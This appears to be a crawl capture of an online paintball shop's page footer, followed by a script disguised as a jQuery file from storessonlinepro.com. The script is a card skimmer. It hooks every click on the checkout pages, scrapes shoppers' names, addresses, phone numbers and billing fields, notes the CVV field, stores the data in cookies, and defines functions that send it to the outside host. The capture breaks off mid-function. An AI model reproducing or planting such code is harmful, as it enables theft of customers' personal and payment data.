<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.1961218.min.js
body_size: 21445
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1961218.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
